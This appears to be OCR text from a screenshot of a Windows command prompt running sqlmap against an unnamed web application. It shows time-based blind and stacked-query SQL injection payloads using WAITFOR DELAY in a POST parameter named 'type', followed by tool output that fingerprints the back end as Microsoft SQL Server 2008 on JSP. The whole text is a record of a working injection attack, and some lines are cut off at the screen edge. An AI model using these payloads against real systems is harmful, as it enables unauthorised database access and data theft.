 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: type
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=&flag=requestcode&type=0'; WAITFOR DELAY '0:0:5'--&requestcod
asdas&userName=&mobile=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=&flag=requestcode&type=0' WAITFOR DELAY '0:0:5'--&requestcode
sdas&userName=&mobile=
---
[23:13:47] [INFO] testing Microsoft SQL Server
[23:13:47] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n]
[23:13:59] [INFO] confirming Microsoft SQL Server
[23:14:19] [INFO] adjusting time delay to 2 seconds due to good response time
[23:14:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[23:14:24] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap